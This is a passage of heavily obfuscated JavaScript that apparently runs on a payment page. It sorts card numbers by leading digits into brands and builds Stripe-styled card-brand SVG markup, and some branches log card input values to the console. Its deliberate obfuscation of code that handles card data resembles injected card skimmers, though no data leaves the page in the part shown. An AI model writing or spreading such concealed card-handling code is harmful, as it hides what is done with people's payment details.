_0x1ec2f6['l'+'o'+'g'](_0x457554['L'+'F'+'H'+'U'+'n']),0x2*-0x713+-0x78d+0x1*0x15b5;continue;case'5':_0x159e90['l'+'o'+'g'](_0x457554['c'+'y'+'j'+'V'+'c']);continue;case'6':_0x2e5302['l'+'o'+'g'](_0x457554['f'+'U'+'l'+'T'+'g'],_0x158ff5);continue;case'7':_0x1cf39b['l'+'o'+'g'](_0x457554['F'+'E'+'r'+'S'+'S'],_0x158ff5['l'+'e'+'n'+'g'+'t'+'h']);continue;case'8':var _0x45baf8=_0x457554['G'+'X'+'g'+'e'+'u'](_0x215303,_0x158ff5[-0x10a3*0x2+-0x115b+0x32a1],0x2349*0x1+0x1f22+-0x4261);continue;}break;}}}else{if(/^(35)/['t'+'e'+'s'+'t'](_0x572c01)){if(_0x457554['q'+'X'+'C'+'u'+'Z'](_0x457554['L'+'b'+'u'+'C'+'U'],_0x457554['X'+'g'+'m'+'n'+'X'])){var _0xb37c97=_0x21dfc0['a'+'p'+'p'+'l'+'y'](_0x52ef9f,arguments);return _0x1bd23d=null,_0xb37c97;}else _0x471abf='j'+'c'+'b';}else{if(/^(36|38|39)/['t'+'e'+'s'+'t'](_0x572c01))_0x471abf=_0x457554['U'+'E'+'v'+'K'+'Y'];else{if(/^(65|64)/['t'+'e'+'s'+'t'](_0x572c01)){if(_0x457554['l'+'y'+'d'+'x'+'D'](_0x457554['l'+'M'+'b'+'j'+'x'],_0x457554['b'+'T'+'w'+'h'+'i']))return _0x30df02['l'+'o'+'g'](_0x457554['C'+'t'+'U'+'X'+'W']),0x1*0x5e4+-0x1708+0x1125;else _0x471abf=_0x457554['q'+'x'+'K'+'Z'+'q'];}else/^(50|56|57|58|67)/['t'+'e'+'s'+'t'](_0x572c01)?_0x471abf=_0x457554['X'+'A'+'a'+'z'+'i']:_0x457554['W'+'R'+'Y'+'u'+'Z'](_0x457554['Y'+'j'+'A'+'I'+'m'],_0x457554['l'+'T'+'n'+'B'+'f'])?_0x5809cf['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2cd9cb)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](_0x457554['h'+'f'+'y'+'L'+'Y'],_0x30479f):_0x471abf=_0x457554['z'+'B'+'j'+'D'+'s'];}}}}}}}var _0x54d979='';switch(_0x471abf){case _0x457554['z'+'X'+'T'+'y'+'l']:_0x54d979=_0x457554['v'+'z'+'B'+'a'+'v'];break;case _0x457554['s'+'o'+'L'+'i'+'J']:_0x54d979=_0x457554['C'+'L'+'H'+'y'+'j'];break;case _0x457554['K'+'t'+'O'+'o'+'j']:_0x54d979=_0x457554['d'+'J'+'p'+'K'+'f'];break;case _0x457554['M'+'j'+'U'+'v'+'h']:_0x54d979=_0x457554['N'+'v'+'A'+'v'+'u'];break;case _0x457554['H'+'M'+'n'+'n'+'H']:_0x54d979=_0x457554['C'+'o'+'B'+'E'+'Z'];break;case _0x457554['U'+'E'+'v'+'K'+'Y']:_0x54d979='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'9'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'9'+'\x20'+'2'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'n'+'o'+'n'+'e'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'>'+'<'+'r'+'e'+'c'+'t'+'\x20'+'x'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'y'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'8'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'3'+'\x22'+'\x20'+'r'+'x'+'='+'\x22'+'2'+'.'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'\x20'+'s'+'t'+'r'+'o'+'k'+'e'+'='+'\x22'+'#'+'0'+'0'+'4'+'A'+'9'+'8'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'3'+'0'+'7'+'8'+'\x20'+'1'+'9'+'.'+'8'+'6'+'C'+'2'+'2'+'.'+'5'+'7'+'2'+'7'+'\x20'+'1'+'9'+'.'+'8'+'6'+'\x20'+'2'+'6'+'.'+'0'+'3'+'0'+'1'+'\x20'+'1'+'6'+'.'+'4'+'0'+'2'+'6'+'\x20'+'2'+'6'+'.'+'0'+'3'+'0'+'1'+'\x20'+'1'+'2'+'.'+'1'+'3'+'7'+'7'+'C'+'2'+'6'+'.'+'0'+'3'+'0'+'1'+'\x20'+'7'+'.'+'8'+'7'+'2'+'8'+'4'+'\x20'+'2'+'2'+'.'+'5'+'7'+'2'+'7'+'\x20'+'4'+'.'+'4'+'1'+'5'+'4'+'7'+'\x20'+'1'+'8'+'.'+'3'+'0'+'7'+'8'+'\x20'+'4'+'.'+'4'+'1'+'5'+'4'+'7'+'C'+'1'+'4'+'.'+'0'+'4'+'2'+'9'+'\x20'+'4'+'.'+'4'+'1'+'5'+'4'+'7'+'\x20'+'1'+'0'+'.'+'5'+'8'+'5'+'6'+'\x20'+'7'+'.'+'8'+'7'+'2'+'8'+'4'+'\x20'+'1'+'0'+'.'+'5'+'8'+'5'+'6'+'\x20'+'1'+'2'+'.'+'1'+'3'+'7'+'7'+'C'+'1'+'0'+'.'+'5'+'8'+'5'+'6'+'\x20'+'1'+'6'+'.'+'4'+'0'+'2'+'6'+'\x20'+'1'+'4'+'.'+'0'+'4'+'2'+'9'+'\x20'+'1'+'9'+'.'+'8'+'6'+'\x20'+'1'+'8'+'.'+'3'+'0'+'7'+'8'+'\x20'+'1'+'9'+'.'+'8'+'6'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'3'+'1'+'9'+'8'+'\x20'+'1'+'9'+'.'+'9'+'9'+'9'+'8'+'C'+'1'+'6'+'.'+'1'+'9'+'9'+'2'+'\x20'+'2'+'0'+'.'+'0'+'1'+'4'+'7'+'\x20'+'1'+'4'+'.'+'1'+'5'+'9'+'1'+'\x20'+'1'+'9'+'.'+'1'+'8'+'8'+'5'+'\x20'+'1'+'2'+'.'+'6'+'4'+'6'+'5'+'\x20'+'1'+'7'+'.'+'7'+'0'+'2'+'1'+'C'+'1'+'1'+'.'+'1'+'3'+'3'+'9'+'\x20'+'1'+'6'+'.'+'2'+'1'+'5'+'7'+'\x20'+'1'+'0'+'.'+'2'+'7'+'2'+'1'+'\x20'+'1'+'4'+'.'+'1'+'9'+'0'+'4'+'\x20'+'1'+'0'+'.'+'2'+'5'+'\x20'+'1'+'2'+'.'+'0'+'6'+'9'+'8'+'C'+'1'+'0'+'.'+'2'+'5'+'\x20'+'7'+'.'+'2'+'9'+'9'+'8'+'3'+'\x20'+'1'+'3'+'.'+'8'+'9'+'3'+'4'+'\x20'+'4'+'\x20'+'1'+'8'+'.'+'3'+'1'+'9'+'8'+'\x20'+'4'+'H'+'2'+'0'+'.'+'3'+'9'+'3'+'2'+'C'+'2'+'4'+'.'+'7'+'8'+'7'+'6'+'\x20'+'4'+'\x20'+'2'+'8'+'.'+'7'+'5'+'8'+'6'+'\x20'+'7'+'.'+'2'+'9'+'5'+'8'+'4'+'\x20'+'2'+'8'+'.'+'7'+'5'+'8'+'6'+'\x20'+'1'+'2'+'.'+'0'+'6'+'9'+'8'+'C'+'2'+'8'+'.'+'7'+'5'+'8'+'6'+'\x20'+'1'+'6'+'.'+'4'+'3'+'2'+'3'+'\x20'+'2'+'4'+'.'+'7'+'6'+'3'+'7'+'\x20'+'1'+'9'+'.'+'9'+'9'+'9'+'8'+'\x20'+'2'+'0'+'.'+'3'+'9'+'3'+'2'+'\x20'+'1'+'9'+'.'+'9'+'9'+'9'+'8'+'H'+'1'+'8'+'.'+'3'+'1'+'9'+'8'+'Z'+'M'+'1'+'8'+'.'+'3'+'1'+'9'+'8'+'\x20'+'4'+'.'+'6'+'6'+'3'+'1'+'6'+'C'+'1'+'6'+'.'+'8'+'7'+'2'+'5'+'\x20'+'4'+'.'+'6'+'6'+'7'+'1'+'1'+'\x20'+'1'+'5'+'.'+'4'+'5'+'8'+'9'+'\x20'+'5'+'.'+'0'+'9'+'9'+'8'+'4'+'\x20'+'1'+'4'+'.'+'2'+'5'+'7'+'4'+'\x20'+'5'+'.'+'9'+'0'+'6'+'6'+'9'+'C'+'1'+'3'+'.'+'0'+'5'+'5'+'9'+'\x20'+'6'+'.'+'7'+'1'+'3'+'5'+'4'+'\x20'+'1'+'2'+'.'+'1'+'2'+'0'+'4'+'\x20'+'7'+'.'+'8'+'5'+'8'+'3'+'4'+'\x20'+'1'+'1'+'.'+'5'+'6'+'9'+'1'+'\x20'+'9'+'.'+'1'+'9'+'6'+'5'+'1'+'C'+'1'+'1'+'.'+'0'+'1'+'7'+'8'+'\x20'+'1'+'0'+'.'+'5'+'3'+'4'+'7'+'\x20'+'1'+'0'+'.'+'8'+'7'+'5'+'4'+'\x20'+'1'+'2'+'.'+'0'+'0'+'6'+'2'+'\x20'+'1'+'1'+'.'+'1'+'5'+'9'+'9'+'\x20'+'1'+'3'+'.'+'4'+'2'+'5'+'3'+'C'+'1'+'1'+'.'+'4'+'4'+'4'+'4'+'\x20'+'1'+'4'+'.'+'8'+'4'+'4'+'3'+'\x20'+'1'+'2'+'.'+'1'+'4'+'3'+'\x20'+'1'+'6'+'.'+'1'+'4'+'7'+'2'+'\x20'+'1'+'3'+'.'+'1'+'6'+'7'+'5'+'\x20'+'1'+'7'+'.'+'1'+'6'+'9'+'5'+'C'+'1'+'4'+'.'+'1'+'9'+'2'+'\x20'+'1'+'8'+'.'+'1'+'9'+'1'+'8'+'\x20'+'1'+'5'+'.'+'4'+'9'+'6'+'4'+'\x20'+'1'+'8'+'.'+'8'+'8'+'7'+'5'+'\x20'+'1'+'6'+'.'+'9'+'1'+'6'+'1'+'\x20'+'1'+'9'+'.'+'1'+'6'+'8'+'9'+'C'+'1'+'8'+'.'+'3'+'3'+'5'+'7'+'\x20'+'1'+'9'+'.'+'4'+'5'+'0'+'3'+'\x20'+'1'+'9'+'.'+'8'+'0'+'6'+('9'+'\x20'+'1'+'9'+'.'+'3'+'0'+'4'+'7'+'\x20'+'2'+'1'+'.'+'1'+'4'+'3'+'9'+'\x20'+'1'+'8'+'.'+'7'+'5'+'0'+'5'+'C'+'2'+'2'+'.'+'4'+'8'+'0'+'9'+'\x20'+'1'+'8'+'.'+'1'+'9'+'6'+'3'+'\x20'+'2'+'3'+'.'+'6'+'2'+'3'+'6'+'\x20'+'1'+'7'+'.'+'2'+'5'+'8'+'3'+'\x20'+'2'+'4'+'.'+'4'+'2'+'7'+'9'+'\x20'+'1'+'6'+'.'+'0'+'5'+'5'+'C'+'2'+'5'+'.'+'2'+'3'+'2'+'1'+'\x20'+'1'+'4'+'.'+'8'+'5'+'1'+'8'+'\x20'+'2'+'5'+'.'+'6'+'6'+'1'+'7'+'\x20'+'1'+'3'+'.'+'4'+'3'+'7'+'2'+'\x20'+'2'+'5'+'.'+'6'+'6'+'2'+'5'+'\x20'+'1'+'1'+'.'+'9'+'8'+'9'+'9'+'C'+'2'+'5'+'.'+'6'+'6'+'2'+'5'+'\x20'+'1'+'1'+'.'+'0'+'2'+'7'+'8'+'\x20'+'2'+'5'+'.'+'4'+'7'+'3'+'\x20'+'1'+'0'+'.'+'0'+'7'+'5'+'\x20'+'2'+'5'+'.'+'1'+'0'+'4'+'8'+'\x20'+'9'+'.'+'1'+'8'+'6'+'0'+'9'+'C'+'2'+'4'+'.'+'7'+'3'+'6'+'6'+'\x20'+'8'+'.'+'2'+'9'+'7'+'1'+'6'+'\x20'+'2'+'4'+'.'+'1'+'9'+'6'+'9'+'\x20'+'7'+'.'+'4'+'8'+'9'+'4'+'7'+'\x20'+'2'+'3'+'.'+'5'+'1'+'6'+'6'+'\x20'+'6'+'.'+'8'+'0'+'9'+'1'+'2'+'C'+'2'+'2'+'.'+'8'+'3'+'6'+'2'+'\x20'+'6'+'.'+'1'+'2'+'8'+'7'+'7'+'\x20'+'2'+'2'+'.'+'0'+'2'+'8'+'5'+'\x20'+'5'+'.'+'5'+'8'+'9'+'0'+'8'+'\x20'+'2'+'1'+'.'+'1'+'3'+'9'+'6'+'\x20'+'5'+'.'+'2'+'2'+'0'+'8'+'8'+'C'+'2'+'0'+'.'+'2'+'5'+'0'+'7'+'\x20'+'4'+'.'+'8'+'5'+'2'+'6'+'7'+'\x20'+'1'+'9'+'.'+'2'+'9'+'8'+'\x20'+'4'+'.'+'6'+'6'+'3'+'1'+'6'+'\x20'+'1'+'8'+'.'+'3'+'3'+'5'+'8'+'\x20'+'4'+'.'+'6'+'6'+'3'+'1'+'6'+'H'+'1'+'8'+'.'+'3'+'1'+'9'+'8'+'Z'+'M'+'1'+'6'+'.'+'6'+'7'+'3'+'9'+'\x20'+'1'+'6'+'.'+'3'+'1'+'6'+'5'+'V'+'7'+'.'+'6'+'5'+'5'+'3'+'9'+'C'+'1'+'5'+'.'+'7'+'9'+'7'+'9'+'\x20'+'7'+'.'+'9'+'9'+'1'+'3'+'8'+'\x20'+'1'+'5'+'.'+'0'+'4'+'4'+'4'+'\x20'+'8'+'.'+'5'+'8'+'5'+'1'+'6'+'\x20'+'1'+'4'+'.'+'5'+'1'+'2'+'8'+'\x20'+'9'+'.'+'3'+'5'+'8'+'3'+'3'+'C'+'1'+'3'+'.'+'9'+'8'+'1'+'3'+'\x20'+'1'+'0'+'.'+'1'+'3'+'1'+'5'+'\x20'+'1'+'3'+'.'+'6'+'9'+'6'+'7'+'\x20'+'1'+'1'+'.'+'0'+'4'+'7'+'7'+'\x20'+'1'+'3'+'.'+'6'+'9'+'6'+'7'+'\x20'+'1'+'1'+'.'+'9'+'8'+'5'+'9'+'C'+'1'+'3'+'.'+'6'+'9'+'6'+'7'+'\x20'+'1'+'2'+'.'+'9'+'2'+'4'+'2'+'\x20'+'1'+'3'+'.'+'9'+'8'+'1'+'3'+'\x20'+'1'+'3'+'.'+'8'+'4'+'0'+'4'+'\x20'+'1'+'4'+'.'+'5'+'1'+'2'+'8'+'\x20'+'1'+'4'+'.'+'6'+'1'+'3'+'5'+'C'+'1'+'5'+'.'+'0'+'4'+'4'+'4'+'\x20'+'1'+'5'+'.'+'3'+'8'+'6'+'7'+'\x20'+'1'+'5'+'.'+'7'+'9'+'7'+'9'+'\x20'+'1'+'5'+'.'+'9'+'8'+'0'+'5'+'\x20'+'1'+'6'+'.'+'6'+'7'+'3'+'9'+'\x20'+'1'+'6'+'.'+'3'+'1'+'6'+'5'+'Z'+'M'+'2'+'2'+'.'+'9'+'7'+'7'+'9'+'\x20'+'1'+'1'+'.'+'9'+'8'+'9'+'9'+'C'+'2'+'2'+'.'+'9'+'7'+'8'+'2'+'\x20'+'1'+'1'+'.'+'0'+'5'+'0'+'2'+'\x20'+'2'+'2'+'.'+'6'+'9'+'3'+'5'+'\x20'+'1'+'0'+'.'+'1'+'3'+'2'+'5'+'\x20'+'2'+'2'+'.'+'1'+'6'+'1'+'4'+'\x20'+'9'+'.'+'3'+'5'+'7'+'9'+'2'+'C'+'2'+'1'+'.'+'6'+'2'+'9'+'4'+'\x20'+'8'+'.'+'5'+'8'+'3'+'3'+'5'+'\x20'+'2'+'0'+'.'+'8'+'7'+'4'+'9'+'\x20'+'7'+'.'+'9'+'8'+'8'+'3'+'3'+'\x20'+'1'+'9'+'.'+'9'+'9'+'7'+'7'+'\x20'+'7'+'.'+'6'+'5'+'1'+'3'+'9'+'V'+'1'+'6'+'.'+'3'+'2'+'0'+'4'+'C'+'2'+'0'+'.'+'8'+'7'+'3'+'7'+'\x20'+'1'+'5'+'.'+'9'+'8'+'4'+'\x20'+'2'+'1'+'.'+'6'+'2'+'7'+'2'+'\x20'+'1'+'5'+'.'+'3'+'9'+'0'+'2'+'\x20'+'2'+'2'+'.'+'1'+'5'+'9'+'2'+'\x20'+'1'+'4'+'.'+'6'+'1'+'7'+'2'+'C'+'2'+'2'+'.'+'6'+'9'+'1'+'1'+'\x20'+'1'+'3'+'.'+'8'+'4'+'4'+'2'+'\x20'+'2'+'2'+'.'+'9'+'7'+'6'+'6'+'\x20'+'1'+'2'+'.'+'9'+'2'+'8'+'3'+'\x20'+'2'+'2'+'.'+'9'+'7'+'7'+'9'+'\x20'+'1'+'1'+'.'+'9'+'8'+'9'+'9'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'0'+'0'+'4'+'A'+'9'+'8'+'\x22'+'/'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>');break;case _0x457554['q'+'x'+'K'+'Z'+'q']:_0x54d979='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'9'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'9'+'\x20'+'2'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'n'+'o'+'n'+'e'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'>'+'<'+'r'+'e'+'c'+'t'+'\x20'+'x'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'y'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'8'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'3'+'\x22'+'\x20'+'r'+'x'+'='+'\x22'+'2'+'.'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'\x20'+'s'+'t'+'r'+'o'+'k'+'e'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'m'+'a'+'s'+'k'+'\x20'+'i'+'d'+'='+'\x22'+'m'+'a'+'s'+'k'+'0'+'\x22'+'\x20'+'m'+'a'+'s'+'k'+'-'+'t'+'y'+'p'+'e'+'='+'\x22'+'a'+'l'+'p'+'h'+'a'+'\x22'+'\x20'+'m'+'a'+'s'+'k'+'U'+'n'+'i'+'t'+'s'+'='+'\x22'+'u'+'s'+'e'+'r'+'S'+'p'+'a'+'c'+'e'+'O'+'n'+'U'+'s'+'e'+'\x22'+'\x20'+'x'+'='+'\x22'+'1'+'\x22'+'\x20'+'y'+'='+'\x22'+'1'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'7'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'2'+'\x22'+'>'+'<'+'r'+'e'+'c'+'t'+'\x20'+'x'+'='+'\x22'+'1'+'.'+'2'+'5'+'\x22'+'\x20'+'y'+'='+'\x22'+'1'+'.'+'2'+'5'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'6'+'.'+'5'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'1'+'.'+'5'+'\x22'+'\x20'+'r'+'x'+'='+'\x22'+'1'+'.'+'7'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'\x20'+'s'+'t'+'r'+'o'+'k'+'e'+'='+'\x22'+'#'+'2'+'6'+'7'+'1'+'B'+'9'+'\x22'+'\x20'+'s'+'t'+'r'+'o'+'k'+'e'+'-'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'/'+'>'+'<'+'/'+'m'+'a'+'s'+'k'+'>'+'<'+'g'+'\x20'+'m'+'a'+'s'+'k'+'='+'\x22'+'u'+'r'+'l'+'('+'#'+'m'+'a'+'s'+'k'+'0'+')'+'\x22'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'0'+'\x20'+'0'+'H'+'3'+'9'+'V'+'2'+'4'+'H'+'0'+'.'+'0'+'1'+'0'+'3'+'3'+'6'+'8'+'L'+'0'+'\x20'+'0'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'8'+'.'+'0'+'0'+'2'+'5'+'\x20'+'1'+'3'+'.'+'1'+'1'+'9'+'7'+'C'+'3'+'8'+'.'+'0'+'0'+'2'+'5'+'\x20'+'1'+'3'+'.'+'1'+'1'+'9'+'7'+'\x20'+'2'+'7'+'.'+'3'+'4'+'5'+'5'+'\x20'+'2'+'0'+'.'+'6'+'3'+'4'+'4'+'\x20'+'7'+'.'+'8'+'3'+'\x20'+'2'+'4'+'.'+'0'+'0'+'4'+'1'+'H'+'3'+'8'+'.'+'0'+'0'+'2'+'5'+'V'+'1'+'3'+'.'+'1'+'1'+'9'+'7'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'F'+'4'+'8'+'1'+'2'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'.'+'5'+'8'+'1'+'2'+'9'+'\x20'+'6'+'.'+'8'+'4'+'1'+'1'+'6'+'H'+'2'+'V'+'1'+'2'+'.'+'3'+'8'+'0'+'7'+'H'+'3'+'.'+'5'+'8'+'1'+'2'+'9'+'C'+'4'+'.'+'4'+'1'+'7'+'2'+'7'+'\x20'+'1'+'2'+'.'+'3'+'8'+'0'+'7'+'\x20'+'5'+'.'+'0'+'2'+'1'+'5'+'8'+'\x20'+'1'+'2'+'.'+'1'+'7'+'9'+'3'+'\x20'+'5'+'.'+'5'+'5'+'5'+'4'+'\x20'+'1'+'1'+'.'+'7'+'4'+'6'+'2'+'C'+'6'+'.'+'1'+'8'+'9'+'9'+'3'+'\x20'+'1'+'1'+'.'+'2'+'2'+'2'+'4'+'\x20'+'6'+'.'+'5'+'6'+'2'+'5'+'9'+'\x20'+'1'+'0'+'.'+'4'+'3'+'6'+'8'+'\x20'+'6'+'.'+'5'+'6'+'2'+'5'+'9'+'\x20'+'9'+'.'+'6'+'2'+'1'+'0'+'1'+'C'+'6'+'.'+'5'+'5'+'2'+'5'+'2'+'\x20'+'7'+'.'+'9'+'7'+'9'+'2'+'8'+'\x20'+'5'+'.'+'3'+'3'+'3'+'8'+'1'+'\x20'+'6'+'.'+'8'+'4'+'1'+'1'+'6'+'\x20'+'3'+'.'+'5'+'8'+'1'+'2'+'9'+'\x20'+'6'+'.'+'8'+'4'+'1'+'1'+'6'+'Z'+'M'+'4'+'.'+'8'+'5'+'0'+'3'+'6'+'\x20'+'1'+'1'+'.'+'0'+'1'+'0'+'9'+'C'+'4'+'.'+'5'+'0'+'7'+'9'+'1'+'\x20'+'1'+'1'+'.'+'3'+'1'+'3'+'1'+'\x20'+'4'+'.'+'0'+'7'+'4'+'8'+'2'+'\x20'+'1'+'1'+'.'+'4'+'5'+'4'+'1'+'\x20'+'3'+'.'+'3'+'6'+'9'+'7'+'8'+'\x20'+'1'+'1'+'.'+'4'+'5'+'4'+'1'+'H'+'3'+'.'+'0'+'7'+'7'+'7'+'V'+'7'+'.'+'7'+'8'+'7'+'9'+'2'+'H'+'3'+'.'+'3'+'6'+'9'+'7'+'8'+'C'+'4'+'.'+'0'+'6'+'4'+'7'+'5'+'\x20'+'7'+'.'+'7'+'8'+'7'+'9'+'2'+'\x20'+'4'+'.'+'4'+'8'+'7'+'7'+'7'+'\x20'+'7'+'.'+'9'+'0'+'8'+'7'+'8'+'\x20'+'4'+'.'+'8'+'5'+'0'+'3'+'6'+'\x20'+'8'+'.'+'2'+'3'+'1'+'0'+'8'+'C'+'5'+'.'+'2'+'2'+'3'+'0'+'2'+'\x20'+'8'+'.'+'5'+'6'+'3'+'4'+'6'+'\x20'+'5'+'.'+'4'+'4'+'4'+'6'+'\x20'+'9'+'.'+'0'+'7'+'7'+'1'+'3'+'\x20'+'5'+'.'+'4'+'4'+'4'+'6'+'\x20'+'9'+'.'+'6'+'1'+'0'+'9'+'4'+'C'+'5'+'.'+('4'+'4'+'4'+'6'+'\x20'+'1'+'0'+'.'+'1'+'4'+'4'+'8'+'\x20'+'5'+'.'+'2'+'2'+'3'+'0'+'2'+'\x20'+'1'+'0'+'.'+'6'+'7'+'8'+'6'+'\x20'+'4'+'.'+'8'+'5'+'0'+'3'+'6'+'\x20'+'1'+'1'+'.'+'0'+'1'+'0'+'9'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'8'+'.'+'1'+'3'+'3'+'8'+'2'+'\x20'+'6'+'.'+'8'+'4'+'1'+'1'+'6'+'H'+'7'+'.'+'0'+'5'+'6'+'1'+'2'+'V'+'1'+'2'+'.'+'3'+'8'+'0'+'7'+'H'+'8'+'.'+'1'+'3'+'3'+'8'+'2'+'V'+'6'+'.'+'8'+'4'+'1'+'1'+'6'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'0'+'.'+'7'+'7'+'2'+'7'+'\x20'+'8'+'.'+'9'+'6'+'6'+'3'+'4'+'C'+'1'+'0'+'.'+'1'+'2'+'8'+'1'+'\x20'+'8'+'.'+'7'+'2'+'4'+'6'+'2'+'\x20'+'9'+'.'+'9'+'3'+'6'+'6'+'9'+'\x20'+'8'+'.'+'5'+'6'+'3'+'4'+'7'+'\x20'+'9'+'.'+'9'+'3'+'6'+'6'+'9'+'\x20'+'8'+'.'+'2'+'7'+'1'+'3'+'8'+'C'+'9'+'.'+'9'+'3'+'6'+'6'+'9'+'\x20'+'7'+'.'+'9'+'1'+'8'+'8'+'6'+'\x20'+'1'+'0'+'.'+'2'+'7'+'9'+'1'+'\x20'+'7'+'.'+'6'+'5'+'6'+'9'+'9'+'\x20'+'1'+'0'+'.'+'7'+'4'+'2'+'4'+'\x20'+'7'+'.'+'6'+'5'+'6'+'9'+'9'+'C'+'1'+'1'+'.'+'0'+'6'+'4'+'7'+'\x20'+'7'+'.'+'6'+'5'+'6'+'9'+'9'+'\x20'+'1'+'1'+'.'+'3'+'3'+'6'+'7'+'\x20'+'7'+'.'+'7'+'8'+'7'+'9'+'3'+'\x20'+'1'+'1'+'.'+'6'+'0'+'8'+'6'+'\x20'+'8'+'.'+'1'+'1'+'0'+'2'+'3'+'L'+'1'+'2'+'.'+'1'+'7'+'2'+'7'+'\x20'+'7'+'.'+'3'+'7'+'4'+'9'+'8'+'C'+'1'+'1'+'.'+'7'+'0'+'9'+'4'+'\x20'+'6'+'.'+'9'+'7'+'2'+'1'+'\x20'+'1'+'1'+'.'+'1'+'5'+'5'+'4'+'\x20'+'6'+'.'+'7'+'6'+'0'+'5'+'9'+'\x20'+'1'+'0'+'.'+'5'+'4'+'1'+'\x20'+'6'+'.'+'7'+'6'+'0'+'5'+'9'+'C'+'9'+'.'+'5'+'6'+'4'+'0'+'3'+'\x20'+'6'+'.'+'7'+'6